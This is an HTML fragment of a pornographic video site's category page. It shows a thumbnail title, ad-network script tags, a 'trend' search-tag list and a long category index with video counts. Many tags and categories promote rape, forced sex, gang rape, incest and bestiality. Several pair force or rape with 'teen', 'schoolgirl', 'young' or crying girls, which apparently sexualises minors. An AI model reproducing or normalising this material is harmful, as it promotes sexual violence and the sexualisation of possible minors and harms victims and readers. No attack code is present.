                                    <img data-sg="6db1e78117d6903d" src="/thumbs/173/7904353362648666173_0.jpg" alt="Coarse asshole sex in toilet. Impaired ripe daddi and juvenile escort in stockings" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:48</span> <!-- Duration -->
                                </figure>
                                <h3>Coarse asshole sex in toilet. Impaired ripe daddi and juvenile escort in stockings</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/120914002/Russian/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQgYnJ1dGFs/" target="_self" title="russian granny abused deepthroat brutal"> russian granny abused deepthroat brutal</a></li><li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQ/" target="_self" title="russian granny abused deepthroat"> russian granny abused deepthroat</a></li><li><a href="/en/search/UnVzc2lhbiByYXBl/" target="_self" title="Russian rape"> Russian rape</a></li><li><a href="/en/search/cnVzc2lhIHpvbyBwb3Ju/" target="_self" title="russia zoo porn"> russia zoo porn</a></li><li><a href="/en/search/VGhyZWUgcnVzc2lhbiBib3lzIGRlZmxvd2VyIGNyeWluZyBnaXJsIGZ1bGwgbW92aWVz/" target="_self" title="Three russian boys deflower crying girl full movies"> Three russian boys deflower crying girl full movies</a></li><li><a href="/en/search/UnVzc2lhbiBHaXJsIEJyb3RoZXIgYW5kIHNpc3RlciBpbmNlc3QgcmFwZSBzZXg/" target="_self" title="Russian Girl Brother and sister incest rape sex"> Russian Girl Brother and sister incest rape sex</a></li><li><a href="/en/search/QmxvbmRlIHJ1c3NpYW4gcmFwZQ/" target="_self" title="Blonde russian rape"> Blonde russian rape</a></li><li><a href="/en/search/UnVzc2lhbiBCcnV0YWwgbGVzYmlhbiBzdHJhcG9uIHJhcGU/" target="_self" title="Russian Brutal lesbian strapon rape"> Russian Brutal lesbian strapon rape</a></li><li><a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor"> Russian rape outdoor</a></li><li><a href="/en/search/UnVzc2lhbiBsZXNiaWFuIHJhcGU/" target="_self" title="Russian lesbian rape"> Russian lesbian rape</a></li><li><a href="/en/search/UnVzc2lhbiBEcnVuaw/" target="_self" title="Russian Drunk"> Russian Drunk</a></li><li><a href="/en/search/UnVzc2lhbiBsZXNiaWFuIHBhcnR5/" target="_self" title="Russian lesbian party"> Russian lesbian party</a></li><li><a href="/en/search/QnJ1dGFsIGZ1Y2tpbmcgZHJ1bmsgUnVzc2lhbg/" target="_self" title="Brutal fucking drunk Russian"> Brutal fucking drunk Russian</a></li><li><a href="/en/search/UnVzc2lhbiB0ZWVuIGZvcmNlZA/" target="_self" title="Russian teen forced"> Russian teen forced</a></li><li><a href="/en/search/Z2F5IHJ1c3NpYW4gcmFwZQ/" target="_self" title="gay russian rape"> gay russian rape</a></li><li><a href="/en/search/UnVzc2lhbiAgcmFwZSAgY29tcGlsYXRpb24/" target="_self" title="Russian  rape  compilation"> Russian  rape  compilation</a></li><li><a href="/en/search/RHJ1bmsgUnVzc2lhbiBtb20/" target="_self" title="Drunk Russian mom"> Drunk Russian mom</a></li><li><a href="/en/search/cmFwZSBydXNzaWFuIHZpcmdpbiBkZWZsb3JhdGlvbiBhbmFsIGFzcyBjb2Nr/" target="_self" title="rape russian virgin defloration anal ass cock"> rape russian virgin defloration anal ass cock</a></li><li><a href="/en/search/dGhyZWUgcnVzc2lhbiBib3lzIGRlZmxvd2VyIGNyeWluZyBnaXJs/" target="_self" title="three russian boys deflower crying girl"> three russian boys deflower crying girl</a></li><li><a href="/en/search/UnVzc2lhbiBib3lzIGRlZmxvd2VyIGNyeWluZyBnaXJs/" target="_self" title="Russian boys deflower crying girl"> Russian boys deflower crying girl</a></li><li><a href="/en/search/VGhyZWUgUnVzc2lhbiBCb3lzIERlZmxvd2Vy/" target="_self" title="Three Russian Boys Deflower"> Three Russian Boys Deflower</a></li><li><a href="/en/search/RHJ1bmsgcnVzc2lhbiBtb20gcGVuZWxvcGE/" target="_self" title="Drunk russian mom penelopa"> Drunk russian mom penelopa</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmU/" target="_self" title="russian mature"> russian mature</a></li><li><a href="/en/search/UnVzc2lhbiB0ZWVuIGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Russian teen forced gangbang"> Russian teen forced gangbang</a></li><li><a href="/en/search/UmVhbCBhbWF0ZXVyIHJ1c3NpYW4gcmFwZQ/" target="_self" title="Real amateur russian rape"> Real amateur russian rape</a></li><li><a href="/en/search/ZmF0IHJ1c3NpYW4gcmFwZQ/" target="_self" title="fat russian rape"> fat russian rape</a></li><li><a href="/en/search/eW91bmcgcnVzc2lhbiBsZXNiaWFuIHJhcGU/" target="_self" title="young russian lesbian rape"> young russian lesbian rape</a></li><li><a href="/en/search/cnVzc2lhbiB0ZWVuIGZvcmNlZCB0aHJlZXNvbWUgb24gdGhlIGNvdWNo/" target="_self" title="russian teen forced threesome on the couch"> russian teen forced threesome on the couch</a></li><li><a href="/en/search/Q2FwdHVyZWQgUnVzc2lhbiB0ZWVuIGZvcmNlZCBhbmFsIHJhcGUgZGVlcCBoYXJk/" target="_self" title="Captured Russian teen forced anal rape deep hard"> Captured Russian teen forced anal rape deep hard</a></li><li><a href="/en/search/UnVzc2lhbiB0ZWVuIGZvcmNlZCB0byBmdWNr/" target="_self" title="Russian teen forced to fuck"> Russian teen forced to fuck</a></li><li><a href="/en/search/UnVzc2lhbiBsZXNiaWFuIHJhcGUgcG9ybg/" target="_self" title="Russian lesbian rape porn"> Russian lesbian rape porn</a></li><li><a href="/en/search/UmVhbCBydXNzaWFuIHJhcGU/" target="_self" title="Real russian rape"> Real russian rape</a></li><li><a href="/en/search/RGVmbG93ZXIgcnVzc2lhbg/" target="_self" title="Deflower russian"> Deflower russian</a></li><li><a href="/en/search/VmlvbGVudCBnYW5nIHJhcGUgcG9ybiBpbiBydXNzaWFuIHNhdW5h/" target="_self" title="Violent gang rape porn in russian sauna"> Violent gang rape porn in russian sauna</a></li><li><a href="/en/search/UnVzc2lhbiBicmlkZSBmb3JjZWQ/" target="_self" title="Russian bride forced"> Russian bride forced</a></li><li><a href="/en/search/QnJ1bmV0dCBydXNzaWFuICBhbmFs/" target="_self" title="Brunett russian  anal"> Brunett russian  anal</a></li><li><a href="/en/search/Q3V0ZSBSdXNzaWFuIFJlZGhlYWQgZm9yY2VkIHRvIEZVQ0sgYnkgaW50cnVkZXI/" target="_self" title="Cute Russian Redhead forced to FUCK by intruder"> Cute Russian Redhead forced to FUCK by intruder</a></li><li><a href="/en/search/MTggZnJlZSBSdXNzaWFuIHJhcGUgdmlkZW8/" target="_self" title="18 free Russian rape video"> 18 free Russian rape video</a></li><li><a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang"> russian rape gangbang</a></li><li><a href="/en/search/UnVzc2lhbiBmb3JjZWQgUnVzc2lhbiByYXBlIFJ1c3NpYW4gZXh0cmVtZSBSdXNzaWFuIGJydXRhbA/" target="_self" title="Russian forced Russian rape Russian extreme Russian brutal"> Russian forced Russian rape Russian extreme Russian brutal</a></li><li><a href="/en/search/UmFwZSB0d2luayBSdXNzaWFu/" target="_self" title="Rape twink Russian"> Rape twink Russian</a></li><li><a href="/en/search/T2xpYSBSdXNzaWFuIFRlZW4gZm9yY2Vk/" target="_self" title="Olia Russian Teen forced"> Olia Russian Teen forced</a></li><li><a href="/en/search/YmxvbmRlIHJ1c3NpYW4gcmFwZSBvbmUgZ2lybA/" target="_self" title="blonde russian rape one girl"> blonde russian rape one girl</a></li><li><a href="/en/search/UnVzc2lhbiBSYXBlIGxlc2JpYW4gcGhvdG9ncmFwaGVy/" target="_self" title="Russian Rape lesbian photographer"> Russian Rape lesbian photographer</a></li><li><a href="/en/search/Rm9yY2VkIFJ1c3NpYW4/" target="_self" title="Forced Russian"> Forced Russian</a></li><li><a href="/en/search/UnVzc2lhbiBiaXNleHVhbCByaW1qb2IgZmVtZG9t/" target="_self" title="Russian bisexual rimjob femdom"> Russian bisexual rimjob femdom</a></li><li><a href="/en/search/cnVzc2lhbiBSYXBlIFZpZGVv/" target="_self" title="russian Rape Video"> russian Rape Video</a></li><li><a href="/en/search/UnVzc2lhbiBtaWxmIGZvcmNlZA/" target="_self" title="Russian milf forced"> Russian milf forced</a></li><li><a href="/en/search/TnVyc2UgZm9yY2VkIHJ1c3NpYW4/" target="_self" title="Nurse forced russian"> Nurse forced russian</a></li><li><a href="/en/search/RmlyY2VkIFJ1c3NpYW4gVGVlbg/" target="_self" title="Firced Russian Teen"> Firced Russian Teen</a></li><li><a href="/en/search/UnVzc2lhbiByZWRoZWFkIHNjaG9vbGdpcmw/" target="_self" title="Russian redhead schoolgirl"> Russian redhead schoolgirl</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Hard-core Rough Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>74 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4193 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5268 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>117 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2499 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>737 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2845 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1698 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>63 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1797 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1629 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4643 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>174 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>201 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3803 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>117 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>20 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>84 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>75 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>200 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>80 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>197 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>271 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>246 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>455 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1073 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>179 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1771 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>318 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>173 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2493 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1625 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>369 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>193 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>297 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1168 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1424 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>63 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>93 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>424 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>774 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>381 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1327 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>489 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>411 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>248 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>181 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>71 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7155 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>68 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>126 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>177 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>33 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1059 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2174 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>453 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>379 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>94 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>305 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>540 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4249 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>30 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1466 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>81 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>173 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>632 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>450 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1280 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>82 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>70 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>699 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>612 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>158 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>81 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>95 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1934 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2408 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>107 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>71 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>52 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>240 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>75 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>327 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>262 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>149 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>473 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>181 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>718 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>74 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1716 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3370 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>16 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>268 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>376 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>63 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>18106 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>106 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>244 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>662 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>200 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>342 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>62 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>48 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>109 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>110 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5058 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1124 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>195 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>46 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>228 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>134 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>35 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1084 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>183 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>106 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>354 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1214 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1479 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
